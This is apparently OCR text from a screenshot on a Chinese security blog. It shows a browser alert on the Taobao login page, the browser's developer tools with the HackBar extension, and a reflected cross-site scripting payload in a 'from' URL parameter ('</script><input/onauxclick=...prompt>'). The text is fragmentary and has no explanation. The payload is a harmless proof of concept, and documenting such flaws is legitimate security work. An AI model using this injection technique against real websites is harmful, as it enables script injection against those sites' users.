 login.taobao.com/
信息收集 工具的使用 Linux python 安全圈 神兵利器 漏洞利用 社工 注入点 防御 文件上传 C 破解 »
login.taobao.com 显示
1
0
确定 取消
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar 1 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
&from=11211</script><input/onauxclick='[1].map(prompt)'><!--